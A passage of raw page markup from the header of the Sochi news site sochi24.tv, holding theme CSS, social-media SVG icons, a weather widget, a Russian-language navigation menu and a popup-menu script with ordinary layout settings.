svg{fill:@text_hover_color}body .tdi_74:hover .tdi_75 svg *{fill:inherit}.tdi_75:after{background-color:#fff}.tdi_74:hover .tdi_75:after{opacity:1}.tdi_74:hover .tdi_75:before{color:#0a0a0a}.tdi_74:hover .tdi_75 svg{fill:#0a0a0a}.tdi_74:hover .tdi_75 svg *{fill:inherit}.tdi_75,.tdi_75:after{border-radius:4px}.tdi_74:hover .tdi_75,.tdi_74:hover .tdi_75:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_75 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px"><path d="M46.894 23.986c.004 0 .007 0 .011 0 .279 0 .545-.117.734-.322.192-.208.287-.487.262-.769C46.897 11.852 38.154 3.106 27.11 2.1c-.28-.022-.562.069-.77.262-.208.192-.324.463-.321.746C26.193 17.784 28.129 23.781 46.894 23.986zM46.894 26.014c-18.765.205-20.7 6.202-20.874 20.878-.003.283.113.554.321.746.186.171.429.266.679.266.03 0 .061-.001.091-.004 11.044-1.006 19.787-9.751 20.79-20.795.025-.282-.069-.561-.262-.769C47.446 26.128 47.177 26.025 46.894 26.014zM22.823 2.105C11.814 3.14 3.099 11.884 2.1 22.897c-.025.282.069.561.262.769.189.205.456.321.734.321.004 0 .008 0 .012 0 18.703-.215 20.634-6.209 20.81-20.875.003-.283-.114-.555-.322-.747C23.386 2.173 23.105 2.079 22.823 2.105zM3.107 26.013c-.311-.035-.555.113-.746.321-.192.208-.287.487-.262.769.999 11.013 9.715 19.757 20.724 20.792.031.003.063.004.094.004.25 0 .492-.094.678-.265.208-.192.325-.464.322-.747C23.741 32.222 21.811 26.228 3.107 26.013z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_76 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76"   ><style>.tdi_76{margin-right:8px!important}</style><style>.tdi_76 svg{width:16px;height:auto}.tdi_76 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_76 i,.tdi_76 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/video/@sochi24tv" target="_blank" aria-label="icon"><style>.tdi_77{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_77:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#ff2b42}.tdi_77 svg{fill:#ff2b42}.tdi_77 svg *{fill:inherit}body .tdi_76:hover .tdi_77:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_76:hover .tdi_77 svg{fill:@text_hover_color}body .tdi_76:hover .tdi_77 svg *{fill:inherit}.tdi_77:after{background-color:#fff}.tdi_76:hover .tdi_77:after{opacity:1}.tdi_76:hover .tdi_77:before{color:#ff2b42}.tdi_76:hover .tdi_77 svg{fill:#ff2b42}.tdi_76:hover .tdi_77 svg *{fill:inherit}.tdi_77,.tdi_77:after{border-radius:4px}.tdi_76:hover .tdi_77,.tdi_76:hover .tdi_77:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_77 td-fix-index "><div class="tds-icon-svg" ><svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M99.1212 21.6657C98.2425 15.1305 96.4852 10.5448 92.9706 7.03017C89.4559 3.51554 84.8703 1.75818 78.335 0.879482C77.7223 0.7971 77.0926 0.72244 76.4449 0.65478C70.1842 0.000732422 62.2542 0.000732422 52 0.000732422H48C36.989 0.000732422 28.658 0.000732422 22.196 0.810537C15.3769 1.66501 10.6385 3.42111 7.02944 7.03017C3.5148 10.5448 1.75745 15.1305 0.87875 21.6657C0.796367 22.2784 0.721708 22.9082 0.654048 23.5558C0 29.8165 0 37.7465 0 48.0007V52.0007C0 63.0117 0 71.3427 0.809804 77.8047C1.66428 84.6238 3.42037 89.3622 7.02944 92.9713C10.0507 95.9926 13.8634 97.7152 19.0257 98.6975C25.8735 100.001 35.0966 100.001 48 100.001H52C63.315 100.001 71.8 100.001 78.335 99.122C84.8703 98.2433 89.4559 96.4859 92.9706 92.9713C95.9918 89.95 97.7145 86.1373 98.6968 80.9751C100 74.1272 100 64.9041 100 52.0007V48.0007C100 36.6857 100 28.2007 99.1212 21.6657ZM42.53 31.5607C41.3 33.2407 41.3 36.1607 41.3 42.0007V58.0007C41.3 63.8307 41.3 66.7507 42.53 68.4407C43.6 69.9107 45.24 70.8607 47.05 71.0507C49.1216 71.2698 51.6296 69.8225 56.6487 66.9261L70.6952 58.8126C75.6552 55.9447 78.1476 54.5036 78.99 52.6107C79.73 50.9507 79.73 49.0507 78.99 47.3907C78.14 45.4907 75.62 44.0307 70.56 41.1107L56.71 33.1107C51.65 30.1907 49.12 28.7307 47.05 28.9507C45.24 29.1407 43.6 30.0907 42.53 31.5607ZM27.1346 95.6345C25.3587 95.5172 23.7197 95.3623 22.1985 95.1577C16.1065 94.3387 12.5055 92.7905 9.85786 90.1429C7.21022 87.4952 5.66206 83.8942 4.84301 77.8023C4.00849 71.5952 4 63.4275 4 52.0007V48.0007C4 36.5739 4.00849 28.4062 4.84301 22.1992C5.66206 16.1072 7.21022 12.5062 9.85786 9.8586C12.5055 7.21095 16.1065 5.66279 22.1985 4.84374C23.7067 4.64096 25.3308 4.48695 27.0892 4.36999C25.852 5.11662 24.7285 5.99223 23.7 7.02073C16.67 14.0507 16.67 25.3607 16.67 47.9907V51.9907C16.67 74.6207 16.67 85.9307 23.7 92.9607C24.7391 93.9998 25.8794 94.8829 27.1346 95.6345Z" fill="black"/> </svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_78 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78"   ><style>.tdi_78{margin-right:8px!important}</style><style>.tdi_78 svg{width:16px;height:auto}.tdi_78 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_78 i,.tdi_78 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://max.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_79{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#6a18f7}.tdi_79:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fcfcfc}.tdi_79 svg{fill:#fcfcfc}.tdi_79 svg *{fill:inherit}body .tdi_78:hover .tdi_79:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_78:hover .tdi_79 svg{fill:@text_hover_color}body .tdi_78:hover .tdi_79 svg *{fill:inherit}.tdi_79:after{background-color:#fff}.tdi_78:hover .tdi_79:after{opacity:1}.tdi_78:hover .tdi_79:before{color:#ff2b42}.tdi_78:hover .tdi_79 svg{fill:#ff2b42}.tdi_78:hover .tdi_79 svg *{fill:inherit}.tdi_79,.tdi_79:after{border-radius:4px}.tdi_78:hover .tdi_79,.tdi_78:hover .tdi_79:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_79 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" width="34" height="35" fill="none" viewBox="0 0 174 173"><path fill="#fff" fill-rule="evenodd" d="M88.494 172.024c-17.004 0-24.906-2.483-38.641-12.412-8.688 11.17-36.2 19.9-37.4 4.965 0-11.212-2.482-20.686-5.296-31.029C3.807 120.805 0 106.615 0 86.053 0 36.945 40.296 0 88.039 0c47.784 0 85.226 38.765 85.226 86.508a85.228 85.228 0 0 1-84.77 85.516zm.703-129.577c-23.25-1.2-41.371 14.894-45.384 40.13-3.31 20.894 2.565 46.337 7.57 47.661 2.4.579 8.44-4.303 12.205-8.067a43.035 43.035 0 0 0 21.017 7.488A44.266 44.266 0 0 0 130.9 88.411 44.266 44.266 0 0 0 89.197 42.49v-.042z" clip-rule="evenodd"/></svg></div></div></a></div><div class="td_block_wrap tdb_header_weather tdi_80 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_80" ><style>@media (min-width:768px) and (max-width:1018px){.tdi_80{margin-bottom:-2px!important}}</style><style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:0 0;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_80 .td-icons{font-size:20px;margin-right:8px;top:-2px;color:#fff}.tdi_80 .tdb-weather-deg-wrap{color:#fff}.tdi_80 .tdb-weather-unit{color:#fff;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}.tdi_80 .tdb-weather-city{color:#fff;font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}.tdi_80 .tdb-weather-deg{font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_80 .td-icons{font-size:16px;margin-right:4px}.tdi_80 .tdb-weather-deg{font-size:13px!important}.tdi_80 .tdb-weather-city{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .tdb-weather-deg{font-size:11px!important;letter-spacing:0px!important}.tdi_80 .tdb-weather-unit{letter-spacing:0px!important}.tdi_80 .tdb-weather-city{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"> <i class="td-icons broken-clouds-n"></i><div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid"> <span class="tdb-weather-deg">6.1</span> <span class="tdb-weather-unit">C</span></div><div class="tdb-weather-city">Сочи</div></div></div></div></div></div></div><div class="vc_row_inner tdi_82  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_82{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_82,.tdi_82 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_82 .tdc-inner-columns{width:100%}.tdi_82{border-color:rgba(255,255,255,.25)!important;border-style:solid!important;border-width:1px 0 0 0!important}.tdi_82 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_84  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_84{vertical-align:baseline}.tdi_84 .vc_column-inner>.wpb_wrapper,.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_84 .vc_column-inner,.tdi_84 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_84{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_85 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_85"  style=" z-index: 999;"><style>.tdi_85{display:inline-block}.tdi_85 .tdb-menu>li{margin-right:0}.tdi_85 .tdb-menu>li:last-child{margin-right:0}.tdi_85 .tdb-menu-items-dropdown{margin-left:0}.tdi_85 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 8px;color:#fff}.tdi_85 .tdb-menu>li .tdb-menu-sep,.tdi_85 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_85 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_85 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_85 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_85 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_85 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:64px!important;font-weight:600!important;text-transform:none!important}.tdi_85 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_85 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_85 .tdb-menu .tdb-normal-menu ul,.tdi_85 .td-pulldown-filter-list,.tdi_85 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,.12)}.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_85 .td-pulldown-filter-list li a{font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_85:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_85 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_85 .tdb-mega-menu-page>.sub-menu>li{padding:20px 5px}.tdi_85 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 10px}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{line-height:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 6px}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:48px!important}.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_85 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_85 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_85 .tdb-menu>li.current-menu-item>a,.tdi_85 .tdb-menu>li.current-menu-ancestor>a,.tdi_85 .tdb-menu>li.current-category-ancestor>a,.tdi_85 .tdb-menu>li.current-page-ancestor>a,.tdi_85 .tdb-menu>li:hover>a,.tdi_85 .tdb-menu>li.tdb-hover>a,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_85 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_85 .tdb-menu>li>a:after,.tdi_85 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_85 .tdb-menu>li.current-menu-item>a:after,.tdi_85 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_85 .tdb-menu>li.current-category-ancestor>a:after,.tdi_85 .tdb-menu>li.current-page-ancestor>a:after,.tdi_85 .tdb-menu>li:hover>a:after,.tdi_85 .tdb-menu>li.tdb-hover>a:after,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_85 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><div class="tdb-menu-item-text">Лента новостей</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><div class="tdb-menu-item-text">Здоровье</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80900"><a href="https://sochi24.tv/category/sport/"><div class="tdb-menu-item-text">Спорт</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><div class="tdb-menu-item-text">Происшествия</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><div class="tdb-menu-item-text">Общество</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-86998"><a href="https://sochidelclub.ru/"><div class="tdb-menu-item-text">Деловой клуб Сочи</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><div class="tdb-menu-item-text">Подробно</div></a></li></ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_88 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" ><style>.tdi_88{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_88{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}</style><style>body .tdi_88{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(0,0,0,.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_88=new tdBlock();block_tdi_88.id="tdi_88";block_tdi_88.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-desktop-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAifQ==","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(0,0,0,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1130","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_88","tdc_css_class":"tdi_88","tdc_css_class_style":"tdi_88_rand_style"}';block_tdi_88.td_column_number="2";block_tdi_88.block_type="tdm_block_popup";block_tdi_88.post_count="5";block_tdi_88.found_posts="39736";block_tdi_88.header_color="";block_tdi_88.ajax_pagination_infinite_stop="";block_tdi_88.max_num_pages="7948";tdBlocksArray.push(block_tdi_88);</script> <style>body .tdi_89 .tdm-btn-text,body .tdi_89 i{color:#fff}body .tdi_89 svg{fill:#fff;fill:#fff}body .tdi_89 svg *{fill:inherit;fill:inherit}body .tdi_89 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_89:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_89:hover svg{fill:var(--accent-color-1)}body .tdi_89:hover svg *{fill:inherit}.tdi_89 svg{width:24px;height:auto}.tdi_89 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_89 svg{width:20px;height:auto}.tdi_89 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_89 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_90" class="tdc-zone"><div class="tdc_zone tdi_91  wpb_row td-pb-row"  ><style scoped>.tdi_91{min-height:0}</style><div id="tdi_92" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_93 td-coaching-mm wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_93,.tdi_93 .tdc-columns{min-height:0}.tdi_93,.tdi_93 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:stretch}.tdi_93 .tdc-columns{width:100%}.tdi_93:before,.tdi_93:after{display:none}@media (min-width:768px){.tdi_93{margin-left:0;margin-right:0}.tdi_93 .tdc-row-video-background-error,.tdi_93>.vc_column,.tdi_93>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_93,.tdi_93 .tdc-columns{flex-direction:column}}.tdi_93{padding-right:30px!important;position:relative}.tdi_93 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_93{padding-right:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_93{padding-right:20px!important;width:100%!important}}@media (max-width:767px){.tdi_93{padding-right:0!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_92_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_92_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_95  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_95{vertical-align:baseline}.tdi_95>.wpb_wrapper,.tdi_95>.wpb_wrapper>.tdc-elements{display:block}.tdi_95>.wpb_wrapper>.tdc-elements{width:100%}.tdi_95>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_95>.wpb_wrapper{width:auto;height:auto}.tdi_95{margin-right:30px!important;padding-top:30px!important;padding-left:30px!important;width:24%!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_95{margin-right:20px!important;padding-top:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95{margin-right:20px!important;padding-top:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_95{padding-right:0!important;width:100%!important}}</style><div class="tdi_94_rand_style td-element-style" ><style>.tdi_94_rand_style{background-color:var(--light-red)!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_96 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_96" ><style>.tdi_96{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_96{padding-bottom:15px!important}}@media (max-width:767px){.tdi_96{padding-bottom:25px!important}}</style><style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdc-row .tdi_97 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_97 "><h3 class="tdm-title tdm-title-md">Страницы</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_98 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_98" ><style>.tdi_98{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_98{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_98{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_98 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_98 ul li a{justify-content:flex-start}body .tdc-row .tdi_98 